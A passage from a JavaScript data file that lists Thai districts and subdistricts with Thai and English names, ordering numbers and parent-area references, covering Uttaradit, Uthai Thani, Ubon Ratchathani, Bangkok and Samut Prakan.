    { dspTH: "พิชัย", dspEN: "Phichai", order: 8930, link: "พิชัย:Phichai", ref: "อุตรดิตถ์", Code: 5307 },
    { dspTH: "ลับแล", dspEN: "Laplae", order: 8940, link: "ลับแล:Laplae", ref: "อุตรดิตถ์", Code: 5308 },
    { dspTH: "ทองแสนขัน", dspEN: "Thong Saen Khan", order: 8950, link: "ทองแสนขัน:Thong Saen Khan", ref: "อุตรดิตถ์", Code: 5309 },
    { dspTH: "เมืองอุทัยธานี", dspEN: "Mueang Uthai Thani", order: 8960, link: "เมืองอุทัยธานี:Mueang Uthai Thani", ref: "อุทัยธานี", Code: 6101 },
    { dspTH: "ทัพทัน", dspEN: "Thap Than", order: 8970, link: "ทัพทัน:Thap Than", ref: "อุทัยธานี", Code: 6102 },
    { dspTH: "สว่างอารมณ์", dspEN: "Sawang Arom", order: 8980, link: "สว่างอารมณ์:Sawang Arom", ref: "อุทัยธานี", Code: 6103 },
    { dspTH: "หนองฉาง", dspEN: "Nong Chang", order: 8990, link: "หนองฉาง:Nong Chang", ref: "อุทัยธานี", Code: 6104 },
    { dspTH: "หนองขาหย่าง", dspEN: "Nong Khayang", order: 9000, link: "หนองขาหย่าง:Nong Khayang", ref: "อุทัยธานี", Code: 6105 },
    { dspTH: "บ้านไร่", dspEN: "Ban Rai", order: 9010, link: "บ้านไร่:Ban Rai", ref: "อุทัยธานี", Code: 6106 },
    { dspTH: "ลานสัก", dspEN: "Lan Sak", order: 9020, link: "ลานสัก:Lan Sak", ref: "อุทัยธานี", Code: 6107 },
    { dspTH: "ห้วยคต", dspEN: "Huai Khot", order: 9030, link: "ห้วยคต:Huai Khot", ref: "อุทัยธานี", Code: 6108 },
    { dspTH: "เมืองอุบลราชธานี", dspEN: "Mueang Ubon Ratchathani", order: 9040, link: "เมืองอุบลราชธานี:Mueang Ubon Ratchathani", ref: "อุบลราชธานี", Code: 3401 },
    { dspTH: "ศรีเมืองใหม่", dspEN: "Si Mueang Mai", order: 9050, link: "ศรีเมืองใหม่:Si Mueang Mai", ref: "อุบลราชธานี", Code: 3402 },
    { dspTH: "โขงเจียม", dspEN: "Khong Chiam", order: 9060, link: "โขงเจียม:Khong Chiam", ref: "อุบลราชธานี", Code: 3403 },
    { dspTH: "เขื่องใน", dspEN: "Khueang Nai", order: 9070, link: "เขื่องใน:Khueang Nai", ref: "อุบลราชธานี", Code: 3404 },
    { dspTH: "เขมราฐ", dspEN: "Khemarat", order: 9080, link: "เขมราฐ:Khemarat", ref: "อุบลราชธานี", Code: 3405 },
    { dspTH: "เดชอุดม", dspEN: "Det Udom", order: 9090, link: "เดชอุดม:Det Udom", ref: "อุบลราชธานี", Code: 3407 },
    { dspTH: "นาจะหลวย", dspEN: "Na Chaluai", order: 9100, link: "นาจะหลวย:Na Chaluai", ref: "อุบลราชธานี", Code: 3408 },
    { dspTH: "น้ำยืน", dspEN: "Nam Yuen", order: 9110, link: "น้ำยืน:Nam Yuen", ref: "อุบลราชธานี", Code: 3409 },
    { dspTH: "บุณฑริก", dspEN: "Buntharik", order: 9120, link: "บุณฑริก:Buntharik", ref: "อุบลราชธานี", Code: 3410 },
    { dspTH: "ตระการพืชผล", dspEN: "Trakan Phuet Phon", order: 9130, link: "ตระการพืชผล:Trakan Phuet Phon", ref: "อุบลราชธานี", Code: 3411 },
    { dspTH: "กุดข้าวปุ้น", dspEN: "Kut Khaopun", order: 9140, link: "กุดข้าวปุ้น:Kut Khaopun", ref: "อุบลราชธานี", Code: 3412 },
    { dspTH: "ม่วงสามสิบ", dspEN: "Muang Sam Sip", order: 9150, link: "ม่วงสามสิบ:Muang Sam Sip", ref: "อุบลราชธานี", Code: 3414 },
    { dspTH: "วารินชำราบ", dspEN: "Warin Chamrap", order: 9160, link: "วารินชำราบ:Warin Chamrap", ref: "อุบลราชธานี", Code: 3415 },
    { dspTH: "พิบูลมังสาหาร", dspEN: "Phibun Mangsahan", order: 9170, link: "พิบูลมังสาหาร:Phibun Mangsahan", ref: "อุบลราชธานี", Code: 3419 },
    { dspTH: "ตาลสุม", dspEN: "Tan Sum", order: 9180, link: "ตาลสุม:Tan Sum", ref: "อุบลราชธานี", Code: 3420 },
    { dspTH: "โพธิ์ไทร", dspEN: "Pho Sai", order: 9190, link: "โพธิ์ไทร:Pho Sai", ref: "อุบลราชธานี", Code: 3421 },
    { dspTH: "สำโรง", dspEN: "Samrong", order: 9200, link: "สำโรง:Samrong", ref: "อุบลราชธานี", Code: 3422 },
    { dspTH: "ดอนมดแดง", dspEN: "Don Mot Daeng", order: 9210, link: "ดอนมดแดง:Don Mot Daeng", ref: "อุบลราชธานี", Code: 3424 },
    { dspTH: "สิรินธร", dspEN: "Sirindhorn", order: 9220, link: "สิรินธร:Sirindhorn", ref: "อุบลราชธานี", Code: 3425 },
    { dspTH: "ทุ่งศรีอุดม", dspEN: "Thung Si Udom", order: 9230, link: "ทุ่งศรีอุดม:Thung Si Udom", ref: "อุบลราชธานี", Code: 3426 },
    { dspTH: "นาเยีย", dspEN: "Na Yia", order: 9240, link: "นาเยีย:Na Yia", ref: "อุบลราชธานี", Code: 3429 },
    { dspTH: "นาตาล", dspEN: "Na Tan", order: 9250, link: "นาตาล:Na Tan", ref: "อุบลราชธานี", Code: 3430 },
    { dspTH: "เหล่าเสือโก้ก", dspEN: "Lao Suea Kok", order: 9260, link: "เหล่าเสือโก้ก:Lao Suea Kok", ref: "อุบลราชธานี", Code: 3431 },
    { dspTH: "สว่างวีระวงศ์", dspEN: "Sawang Wirawong", order: 9270, link: "สว่างวีระวงศ์:Sawang Wirawong", ref: "อุบลราชธานี", Code: 3432 },
    { dspTH: "น้ำขุ่น", dspEN: "Nam Khun", order: 9280, link: "น้ำขุ่น:Nam Khun", ref: "อุบลราชธานี", Code: 3433 },
];

var itemTambon = [
    { dspTH: 'พระบรมมหาราชวัง',dspEN:'Phra Borom Maha Ratchawang',order:10,ref:'เขตพระนคร'},
{ dspTH: 'วังบูรพาภิรมย์',dspEN:'Wang Burapha Phirom',order:11,ref:'เขตพระนคร'},
{ dspTH: 'วัดราชบพิธ',dspEN:'Wat Ratchabophit',order:12,ref:'เขตพระนคร'},
{ dspTH: 'สำราญราษฎร์',dspEN:'Samran Rat',order:13,ref:'เขตพระนคร'},
{ dspTH: 'ศาลเจ้าพ่อเสือ',dspEN:'San Chao Pho Suea',order:14,ref:'เขตพระนคร'},
{ dspTH: 'เสาชิงช้า',dspEN:'Sao Chingcha',order:15,ref:'เขตพระนคร'},
{ dspTH: 'บวรนิเวศ',dspEN:'Bowon Niwet',order:16,ref:'เขตพระนคร'},
{ dspTH: 'ตลาดยอด',dspEN:'Talat Yot',order:17,ref:'เขตพระนคร'},
{ dspTH: 'ชนะสงคราม',dspEN:'Chana Songkhram',order:18,ref:'เขตพระนคร'},
{ dspTH: 'บ้านพานถม',dspEN:'Ban Phan Thom',order:19,ref:'เขตพระนคร'},
{ dspTH: 'บางขุนพรหม',dspEN:'Bang Khun Phrom',order:20,ref:'เขตพระนคร'},
{ dspTH: 'วัดสามพระยา',dspEN:'Wat Sam Phraya',order:21,ref:'เขตพระนคร'},
{ dspTH: 'ดุสิต',dspEN:'Dusit',order:22,ref:'เขตดุสิต'},
{ dspTH: 'วชิรพยาบาล',dspEN:'Wachiraphayaban',order:23,ref:'เขตดุสิต'},
{ dspTH: 'สวนจิตรลดา',dspEN:'Suan Chit Lada',order:24,ref:'เขตดุสิต'},
{ dspTH: 'สี่แยกมหานาค',dspEN:'Si Yaek Maha Nak',order:25,ref:'เขตดุสิต'},
{ dspTH: 'ถนนนครไชยศรี',dspEN:'Thanon Nakhon Chai Si',order:26,ref:'เขตดุสิต'},
{ dspTH: 'กระทุ่มราย',dspEN:'Krathum Rai',order:27,ref:'เขตหนองจอก'},
{ dspTH: 'หนองจอก',dspEN:'Nong Chok',order:28,ref:'เขตหนองจอก'},
{ dspTH: 'คลองสิบ',dspEN:'Khlong Sip',order:29,ref:'เขตหนองจอก'},
{ dspTH: 'คลองสิบสอง',dspEN:'Khlong Sip Song',order:30,ref:'เขตหนองจอก'},
{ dspTH: 'โคกแฝด',dspEN:'Khok Faet',order:31,ref:'เขตหนองจอก'},
{ dspTH: 'คู้ฝั่งเหนือ',dspEN:'Khu Fang Nuea',order:32,ref:'เขตหนองจอก'},
{ dspTH: 'ลำผักชี',dspEN:'Lam Phak Chi',order:33,ref:'เขตหนองจอก'},
{ dspTH: 'ลำต้อยติ่ง',dspEN:'Lam Toiting',order:34,ref:'เขตหนองจอก'},
{ dspTH: 'มหาพฤฒาราม',dspEN:'Maha Phruettharam',order:35,ref:'เขตบางรัก'},
{ dspTH: 'สีลม',dspEN:'Si Lom',order:36,ref:'เขตบางรัก'},
{ dspTH: 'สุริยวงศ์',dspEN:'Suriyawong',order:37,ref:'เขตบางรัก'},
{ dspTH: 'บางรัก',dspEN:'Bang Rak',order:38,ref:'เขตบางรัก'},
{ dspTH: 'สี่พระยา',dspEN:'Si Phraya',order:39,ref:'เขตบางรัก'},
{ dspTH: 'อนุสาวรีย์',dspEN:'Anusawari',order:40,ref:'เขตบางเขน'},
{ dspTH: 'ท่าแร้ง',dspEN:'Tha Raeng',order:41,ref:'เขตบางเขน'},
{ dspTH: 'คลองจั่น',dspEN:'Khlong Chan',order:42,ref:'เขตบางกะปิ'},
{ dspTH: 'หัวหมาก',dspEN:'Hua Mak',order:43,ref:'เขตบางกะปิ'},
{ dspTH: 'รองเมือง',dspEN:'Rong Mueang',order:44,ref:'เขตปทุมวัน'},
{ dspTH: 'วังใหม่',dspEN:'Wang Mai',order:45,ref:'เขตปทุมวัน'},
{ dspTH: 'ปทุมวัน',dspEN:'Pathum Wan',order:46,ref:'เขตปทุมวัน'},
{ dspTH: 'ลุมพินี',dspEN:'Lumphini',order:47,ref:'เขตปทุมวัน'},
{ dspTH: 'ป้อมปราบ',dspEN:'Pom Prap',order:48,ref:'เขตป้อมปราบศัตรูพ่าย'},
{ dspTH: 'วัดเทพศิรินทร์',dspEN:'Wat Thep Sirin',order:49,ref:'เขตป้อมปราบศัตรูพ่าย'},
{ dspTH: 'คลองมหานาค',dspEN:'Khlong Maha Nak',order:50,ref:'เขตป้อมปราบศัตรูพ่าย'},
{ dspTH: 'บ้านบาตร',dspEN:'Ban Bat',order:51,ref:'เขตป้อมปราบศัตรูพ่าย'},
{ dspTH: 'วัดโสมนัส',dspEN:'Wat Sommanat',order:52,ref:'เขตป้อมปราบศัตรูพ่าย'},
{ dspTH: 'บางจาก',dspEN:'Bang Chak',order:53,ref:'เขตพระโขนง'},
{ dspTH: 'มีนบุรี',dspEN:'Min Buri',order:54,ref:'เขตมีนบุรี'},
{ dspTH: 'แสนแสบ',dspEN:'Saen Saep',order:55,ref:'เขตมีนบุรี'},
{ dspTH: 'ลาดกระบัง',dspEN:'Lat Krabang',order:56,ref:'เขตลาดกระบัง'},
{ dspTH: 'คลองสองต้นนุ่น',dspEN:'Khlong Song Ton Nun',order:57,ref:'เขตลาดกระบัง'},
{ dspTH: 'คลองสามประเวศ',dspEN:'Khlong Sam Prawet',order:58,ref:'เขตลาดกระบัง'},
{ dspTH: 'ลำปลาทิว',dspEN:'Lam Pla Thio',order:59,ref:'เขตลาดกระบัง'},
{ dspTH: 'ทับยาว',dspEN:'Thap Yao',order:60,ref:'เขตลาดกระบัง'},
{ dspTH: 'ขุมทอง',dspEN:'Khum Thong',order:61,ref:'เขตลาดกระบัง'},
{ dspTH: 'ช่องนนทรี',dspEN:'Chong Nonsi',order:62,ref:'เขตยานนาวา'},
{ dspTH: 'บางโพงพาง',dspEN:'Bang Phongphang',order:63,ref:'เขตยานนาวา'},
{ dspTH: 'จักรวรรดิ',dspEN:'Chakkrawat',order:64,ref:'เขตสัมพันธวงศ์'},
{ dspTH: 'สัมพันธวงศ์',dspEN:'Samphanthawong',order:65,ref:'เขตสัมพันธวงศ์'},
{ dspTH: 'ตลาดน้อย',dspEN:'Talat Noi',order:66,ref:'เขตสัมพันธวงศ์'},
{ dspTH: 'สามเสนใน',dspEN:'Samsen Nai',order:67,ref:'เขตพญาไท'},
{ dspTH: 'วัดกัลยาณ์',dspEN:'Wat Kanlaya',order:68,ref:'เขตธนบุรี'},
{ dspTH: 'หิรัญรูจี',dspEN:'Hiran Ruchi',order:69,ref:'เขตธนบุรี'},
{ dspTH: 'บางยี่เรือ',dspEN:'Bang Yi Ruea',order:70,ref:'เขตธนบุรี'},
{ dspTH: 'บุคคโล',dspEN:'Bukkhalo',order:71,ref:'เขตธนบุรี'},
{ dspTH: 'ตลาดพลู',dspEN:'Talat Phlu',order:72,ref:'เขตธนบุรี'},
{ dspTH: 'ดาวคะนอง',dspEN:'Dao Khanong',order:73,ref:'เขตธนบุรี'},
{ dspTH: 'สำเหร่',dspEN:'Samre',order:74,ref:'เขตธนบุรี'},
{ dspTH: 'วัดอรุณ',dspEN:'Wat Arun',order:75,ref:'เขตบางกอกใหญ่'},
{ dspTH: 'วัดท่าพระ',dspEN:'Wat Tha Phra',order:76,ref:'เขตบางกอกใหญ่'},
{ dspTH: 'ห้วยขวาง',dspEN:'Huai Khwang',order:77,ref:'เขตห้วยขวาง'},
{ dspTH: 'บางกะปิ',dspEN:'Bang Kapi',order:78,ref:'เขตห้วยขวาง'},
{ dspTH: 'สามเสนนอก',dspEN:'Samsen Nok',order:79,ref:'เขตห้วยขวาง'},
{ dspTH: 'สมเด็จเจ้าพระยา',dspEN:'Somdet Chao Phraya',order:80,ref:'เขตคลองสาน'},
{ dspTH: 'คลองสาน',dspEN:'Khlong San',order:81,ref:'เขตคลองสาน'},
{ dspTH: 'บางลำภูล่าง',dspEN:'Bang Lamphu Lang',order:82,ref:'เขตคลองสาน'},
{ dspTH: 'คลองต้นไทร',dspEN:'Khlong Ton Sai',order:83,ref:'เขตคลองสาน'},
{ dspTH: 'คลองชักพระ',dspEN:'Khlong Chak Phra',order:84,ref:'เขตตลิ่งชัน'},
{ dspTH: 'ตลิ่งชัน',dspEN:'Taling Chan',order:85,ref:'เขตตลิ่งชัน'},
{ dspTH: 'ฉิมพลี',dspEN:'Chimphli',order:86,ref:'เขตตลิ่งชัน'},
{ dspTH: 'บางพรม',dspEN:'Bang Phrom',order:87,ref:'เขตตลิ่งชัน'},
{ dspTH: 'บางระมาด',dspEN:'Bang Ramat',order:88,ref:'เขตตลิ่งชัน'},
{ dspTH: 'บางเชือกหนัง',dspEN:'Bang Chueak Nang',order:89,ref:'เขตตลิ่งชัน'},
{ dspTH: 'ศิริราช',dspEN:'Siri Rat',order:90,ref:'เขตบางกอกน้อย'},
{ dspTH: 'บ้านช่างหล่อ',dspEN:'Ban Chang Lo',order:91,ref:'เขตบางกอกน้อย'},
{ dspTH: 'บางขุนนนท์',dspEN:'Bang Khun Non',order:92,ref:'เขตบางกอกน้อย'},
{ dspTH: 'บางขุนศรี',dspEN:'Bang Khun Si',order:93,ref:'เขตบางกอกน้อย'},
{ dspTH: 'อรุณอมรินทร์',dspEN:'Arun Ammarin',order:94,ref:'เขตบางกอกน้อย'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:95,ref:'เขตบางขุนเทียน'},
{ dspTH: 'แสมดำ',dspEN:'Samae Dam',order:96,ref:'เขตบางขุนเทียน'},
{ dspTH: 'บางหว้า',dspEN:'Bang Wa',order:97,ref:'เขตภาษีเจริญ'},
{ dspTH: 'บางด้วน',dspEN:'Bang Duan',order:98,ref:'เขตภาษีเจริญ'},
{ dspTH: 'บางแค',dspEN:'Bang Kae',order:99,ref:'เขตภาษีเจริญ'},
{ dspTH: 'บางแคเหนือ',dspEN:'Bang Kae Nua',order:100,ref:'เขตภาษีเจริญ'},
{ dspTH: 'บางไผ่',dspEN:'Bang Phai',order:101,ref:'เขตภาษีเจริญ'},
{ dspTH: 'บางจาก',dspEN:'Bang Chak',order:102,ref:'เขตภาษีเจริญ'},
{ dspTH: 'บางแวก',dspEN:'Bang Waek',order:103,ref:'เขตภาษีเจริญ'},
{ dspTH: 'คลองขวาง',dspEN:'Khlong Khwang',order:104,ref:'เขตภาษีเจริญ'},
{ dspTH: 'ปากคลองภาษีเจริญ',dspEN:'Pak Khlong Phasi Charoen',order:105,ref:'เขตภาษีเจริญ'},
{ dspTH: 'คูหาสวรรค์',dspEN:'Khuha Sawan',order:106,ref:'เขตภาษีเจริญ'},
{ dspTH: 'หนองแขม',dspEN:'Nong Khaem',order:107,ref:'เขตหนองแขม'},
{ dspTH: 'หนองค้างพลู',dspEN:'Nong Khang Phlu',order:108,ref:'เขตหนองแขม'},
{ dspTH: 'ราษฎร์บูรณะ',dspEN:'Rat Burana',order:109,ref:'เขตราษฎร์บูรณะ'},
{ dspTH: 'บางปะกอก',dspEN:'Bang Pakok',order:110,ref:'เขตราษฎร์บูรณะ'},
{ dspTH: 'บางพลัด',dspEN:'Bang Phlat',order:111,ref:'เขตบางพลัด'},
{ dspTH: 'บางอ้อ',dspEN:'Bang O',order:112,ref:'เขตบางพลัด'},
{ dspTH: 'บางบำหรุ',dspEN:'Bang Bamru',order:113,ref:'เขตบางพลัด'},
{ dspTH: 'บางยี่ขัน',dspEN:'Bang Yi Khan',order:114,ref:'เขตบางพลัด'},
{ dspTH: 'ดินแดง',dspEN:'Din Daeng',order:115,ref:'เขตดินแดง'},
{ dspTH: 'คลองกุ่ม',dspEN:'Khlong Kum',order:116,ref:'เขตบึงกุ่ม'},
{ dspTH: 'สะพานสูง',dspEN:'Saphan Sung',order:117,ref:'เขตบึงกุ่ม'},
{ dspTH: 'คันนายาว',dspEN:'Khan Na Yao',order:118,ref:'เขตบึงกุ่ม'},
{ dspTH: 'นวมินทร์',dspEN:'Nawamin',order:119,ref:'เขตบึงกุ่ม'},
{ dspTH: 'นวลจันทร์',dspEN:'Nuan Chan',order:120,ref:'เขตบึงกุ่ม'},
{ dspTH: 'ทุ่งวัดดอน',dspEN:'Thung Wat Don',order:121,ref:'เขตสาทร'},
{ dspTH: 'ยานนาวา',dspEN:'Yan Nawa',order:122,ref:'เขตสาทร'},
{ dspTH: 'ทุ่งมหาเมฆ',dspEN:'Thung Maha Mek',order:123,ref:'เขตสาทร'},
{ dspTH: 'บางซื่อ',dspEN:'Bang Sue',order:124,ref:'เขตบางซื่อ'},
{ dspTH: 'วงศ์สว่าง',dspEN:'Wong Sawang',order:125,ref:'เขตบางซื่อ'},
{ dspTH: 'ลาดยาว',dspEN:'Lat Yao',order:126,ref:'เขตจตุจักร'},
{ dspTH: 'เสนานิคม',dspEN:'Sena Nikhom',order:127,ref:'เขตจตุจักร'},
{ dspTH: 'จันทรเกษม',dspEN:'Chan Kasem',order:128,ref:'เขตจตุจักร'},
{ dspTH: 'จอมพล',dspEN:'Chom Phon',order:129,ref:'เขตจตุจักร'},
{ dspTH: 'จตุจักร',dspEN:'Chatuchak',order:130,ref:'เขตจตุจักร'},
{ dspTH: 'บางคอแหลม',dspEN:'Bang Kho Laem',order:131,ref:'เขตบางคอแหลม'},
{ dspTH: 'วัดพระยาไกร',dspEN:'Wat Phraya Krai',order:132,ref:'เขตบางคอแหลม'},
{ dspTH: 'บางโคล่',dspEN:'Bang Khlo',order:133,ref:'เขตบางคอแหลม'},
{ dspTH: 'ประเวศ',dspEN:'Prawet',order:134,ref:'เขตประเวศ'},
{ dspTH: 'หนองบอน',dspEN:'Nong Bon',order:135,ref:'เขตประเวศ'},
{ dspTH: 'ดอกไม้',dspEN:'Dokmai',order:136,ref:'เขตประเวศ'},
{ dspTH: 'สวนหลวง',dspEN:'Suan Luang',order:137,ref:'เขตประเวศ'},
{ dspTH: 'คลองเตย',dspEN:'Khlong Toei',order:138,ref:'เขตคลองเตย'},
{ dspTH: 'คลองตัน',dspEN:'Khlong Tan',order:139,ref:'เขตคลองเตย'},
{ dspTH: 'พระโขนง',dspEN:'Phra Khanong',order:140,ref:'เขตคลองเตย'},
{ dspTH: 'คลองเตยเหนือ',dspEN:'Khlong Toei Nua',order:141,ref:'เขตคลองเตย'},
{ dspTH: 'คลองตันเหนือ',dspEN:'Khlong Tan Nua',order:142,ref:'เขตคลองเตย'},
{ dspTH: 'พระโขนงเหนือ',dspEN:'Phra Khanong Nua',order:143,ref:'เขตคลองเตย'},
{ dspTH: 'สวนหลวง',dspEN:'Suan Luang',order:144,ref:'เขตสวนหลวง'},
{ dspTH: 'บางขุนเทียน',dspEN:'Bang Khun Thian',order:145,ref:'เขตจอมทอง'},
{ dspTH: 'บางค้อ',dspEN:'Bang Kho',order:146,ref:'เขตจอมทอง'},
{ dspTH: 'บางมด',dspEN:'Bang Mot',order:147,ref:'เขตจอมทอง'},
{ dspTH: 'จอมทอง',dspEN:'Chom Thong',order:148,ref:'เขตจอมทอง'},
{ dspTH: 'สีกัน',dspEN:'Si Kan',order:149,ref:'เขตดอนเมือง'},
{ dspTH: 'ดอนเมือง',dspEN:'Don Mueang',order:150,ref:'เขตดอนเมือง'},
{ dspTH: 'สนามบิน',dspEN:'Sanam Bin',order:151,ref:'เขตดอนเมือง'},
{ dspTH: 'ทุ่งพญาไท',dspEN:'Thung Phaya Thai',order:152,ref:'เขตราชเทวี'},
{ dspTH: 'ถนนพญาไท',dspEN:'Thanon Phaya Thai',order:153,ref:'เขตราชเทวี'},
{ dspTH: 'ถนนเพชรบุรี',dspEN:'Thanon Phetchaburi',order:154,ref:'เขตราชเทวี'},
{ dspTH: 'มักกะสัน',dspEN:'Makkasan',order:155,ref:'เขตราชเทวี'},
{ dspTH: 'ลาดพร้าว',dspEN:'Lat Phrao',order:156,ref:'เขตลาดพร้าว'},
{ dspTH: 'จรเข้บัว',dspEN:'Chorakhe Bua',order:157,ref:'เขตลาดพร้าว'},
{ dspTH: 'คลองเตยเหนือ',dspEN:'Khlong Toei Nua',order:158,ref:'เขตวัฒนา'},
{ dspTH: 'คลองตันเหนือ',dspEN:'Khlong Tan Nua',order:159,ref:'เขตวัฒนา'},
{ dspTH: 'พระโขนงเหนือ',dspEN:'Phra Khanong Nua',order:160,ref:'เขตวัฒนา'},
{ dspTH: 'บางแค',dspEN:'Bang Kae',order:161,ref:'เขตบางแค'},
{ dspTH: 'บางแคเหนือ',dspEN:'Bang Kae Nua',order:162,ref:'เขตบางแค'},
{ dspTH: 'บางไผ่',dspEN:'Bang Phai',order:163,ref:'เขตบางแค'},
{ dspTH: 'หลักสอง',dspEN:'Lak Song',order:164,ref:'เขตบางแค'},
{ dspTH: 'ทุ่งสองห้อง',dspEN:'Thung Song Hong',order:165,ref:'เขตหลักสี่'},
{ dspTH: 'ตลาดบางเขน',dspEN:'Talat Bang Khen',order:166,ref:'เขตหลักสี่'},
{ dspTH: 'สายไหม',dspEN:'Sai Mai',order:167,ref:'เขตสายไหม'},
{ dspTH: 'ออเงิน',dspEN:'O Ngoen',order:168,ref:'เขตสายไหม'},
{ dspTH: 'คลองถนน',dspEN:'Khlong Thanon',order:169,ref:'เขตสายไหม'},
{ dspTH: 'คันนายาว',dspEN:'Khan Na Yao',order:170,ref:'เขตคันนายาว'},
{ dspTH: 'รามอินทรา',dspEN:'Ram Inthra',order:171,ref:'เขตคันนายาว'},
{ dspTH: 'สะพานสูง',dspEN:'Saphan Sung',order:172,ref:'เขตสะพานสูง'},
{ dspTH: 'วังทองหลาง',dspEN:'Wang Thonglang',order:173,ref:'เขตวังทองหลาง'},
{ dspTH: 'สะพานสอง',dspEN:'Saphan Song',order:174,ref:'เขตวังทองหลาง'},
{ dspTH: 'คลองเจ้าคุณสิงห์',dspEN:'Khlong Chaokhun Sing',order:175,ref:'เขตวังทองหลาง'},
{ dspTH: 'พลับพลา',dspEN:'Phlapphla',order:176,ref:'เขตวังทองหลาง'},
{ dspTH: 'สามวาตะวันตก',dspEN:'Sam Wa Tawantok',order:177,ref:'เขตคลองสามวา'},
{ dspTH: 'สามวาตะวันออก',dspEN:'Sam Wa Tawan-ok',order:178,ref:'เขตคลองสามวา'},
{ dspTH: 'บางชัน',dspEN:'Bang Chan',order:179,ref:'เขตคลองสามวา'},
{ dspTH: 'ทรายกองดิน',dspEN:'Sai Kong Din',order:180,ref:'เขตคลองสามวา'},
{ dspTH: 'ทรายกองดินใต้',dspEN:'Sai Kong Din Tai',order:181,ref:'เขตคลองสามวา'},
{ dspTH: 'บางนา',dspEN:'Bang Na',order:182,ref:'เขตบางนา'},
{ dspTH: 'ทวีวัฒนา',dspEN:'Thawi Watthana',order:183,ref:'เขตทวีวัฒนา'},
{ dspTH: 'ศาลาธรรมสพน์',dspEN:'Sala Thammasop',order:184,ref:'เขตทวีวัฒนา'},
{ dspTH: 'บางมด',dspEN:'Bang Mot',order:185,ref:'เขตทุ่งครุ'},
{ dspTH: 'ทุ่งครุ',dspEN:'Thung Khru',order:186,ref:'เขตทุ่งครุ'},
{ dspTH: 'บางบอน',dspEN:'Bang Bon',order:187,ref:'เขตบางบอน'},
{ dspTH: 'ปากน้ำ',dspEN:'Pak Nam',order:188,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'สำโรงเหนือ',dspEN:'Samrong Nuea',order:189,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'บางเมือง',dspEN:'Bang Mueang',order:190,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'ท้ายบ้าน',dspEN:'Thai Ban',order:191,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'บางปูใหม่',dspEN:'Bang Pu Mai',order:192,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'แพรกษา',dspEN:'Phraek Sa',order:193,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'บางโปรง',dspEN:'Bang Prong',order:194,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'บางปู',dspEN:'Bang Pu',order:195,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'บางด้วน',dspEN:'Bang Duan',order:196,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'บางเมืองใหม่',dspEN:'Bang Mueang Mai',order:197,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'เทพารักษ์',dspEN:'Thepharak',order:198,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'ท้ายบ้านใหม่',dspEN:'Thai Ban Mai',order:199,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'แพรกษาใหม่',dspEN:'Phraek Sa Mai',order:200,ref:'เมืองสมุทรปราการ'},
{ dspTH: 'บางบ่อ',dspEN:'Bang Bo',order:201,ref:'บางบ่อ'},
{ dspTH: 'บ้านระกาศ',dspEN:'Ban Rakat',order:202,ref:'บางบ่อ'},
{ dspTH: 'บางพลีน้อย',dspEN:'Bang Phli Noi',order:203,ref:'บางบ่อ'},
{ dspTH: 'บางเพรียง',dspEN:'Bang Phriang',order:204,ref:'บางบ่อ'},
{ dspTH: 'คลองด่าน',dspEN:'Khlong Dan',order:205,ref:'บางบ่อ'},
{ dspTH: 'คลองสวน',dspEN:'Khlong Suan',order:206,ref:'บางบ่อ'},
{ dspTH: 'เปร็ง',dspEN:'Preng',order:207,ref:'บางบ่อ'},
{ dspTH: 'คลองนิยมยาตรา',dspEN:'Khlong Niyom Yattra',order:208,ref:'บางบ่อ'},
{ dspTH: 'บางพลีใหญ่',dspEN:'Bang Phli Yai',order:209,ref:'บางพลี'},
{ dspTH: 'บางแก้ว',dspEN:'Bang Kaeo',order:210,ref:'บางพลี'},
{ dspTH: 'บางปลา',dspEN:'Bang Pla',order:211,ref:'บางพลี'},
{ dspTH: 'บางโฉลง',dspEN:'Bang Chalong',order:212,ref:'บางพลี'},
{ dspTH: 'ราชาเทวะ',dspEN:'Racha Thewa',order:213,ref:'บางพลี'},
{ dspTH: 'หนองปรือ',dspEN:'Nong Prue',order:214,ref:'บางพลี'},
{ dspTH: 'ตลาด',dspEN:'Talat',order:215,ref:'พระประแดง'},
{ dspTH: 'บางพึ่ง',dspEN:'Bang Phueng',order:216,ref:'พระประแดง'},
{ dspTH: 'บางจาก',dspEN:'Bang Chak',order:217,ref:'พระประแดง'},
{ dspTH: 'บางครุ',dspEN:'Bang Khru',order:218,ref:'พระประแดง'},
{ dspTH: 'บางหญ้าแพรก',dspEN:'Bang Ya Phraek',order:219,ref:'พระประแดง'},
{ dspTH: 'บางหัวเสือ',dspEN:'Bang Hua Suea',order:220,ref:'พระประแดง'},
{ dspTH: 'สำโรงใต้',dspEN:'Samrong Tai',order:221,ref:'พระประแดง'},
{ dspTH: 'บางยอ',dspEN:'Bang Yo',order:222,ref:'พระประแดง'},
{ dspTH: 'บางกะเจ้า',dspEN:'Bang Kachao',order:223,ref:'พระประแดง'},
{ dspTH: 'บางน้ำผึ้ง',dspEN:'Bang Namphueng',order:224,ref:'พระประแดง'},
{ dspTH: 'บางกระสอบ',dspEN:'Bang Krasop',order:225,ref:'พระประแดง'},
{ dspTH: 'บางกอบัว',dspEN:'Bang Ko Bua',order:226,ref:'พระประแดง'},
{ dspTH: 'ทรงคนอง',dspEN:'Song Khanong',order:227,ref:'พระประแดง'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:228,ref:'พระประแดง'},
{ dspTH: 'สำโรงกลาง',dspEN:'Samrong Klang',order:229,ref:'พระประแดง'},
{ dspTH: 'นาเกลือ',dspEN:'Na Kluea',order:230,ref:'พระสมุทรเจดีย์'},
{ dspTH: 'บ้านคลองสวน',dspEN:'Ban Khlong Suan',order:231,ref:'พระสมุทรเจดีย์'},
{ dspTH: 'แหลมฟ้าผ่า',dspEN:'Laem Fa Pha',order:232,ref:'พระสมุทรเจดีย์'},
{ dspTH: 'ปากคลองบางปลากด',dspEN:'Pak Klong Bang Pla Kot',order:233,ref:'พระสมุทรเจดีย์'},
{ dspTH: 'ในคลองบางปลากด',dspEN:'Nai Khlong Bang Pla Kot',order:234,ref:'พระสมุทรเจดีย์'},
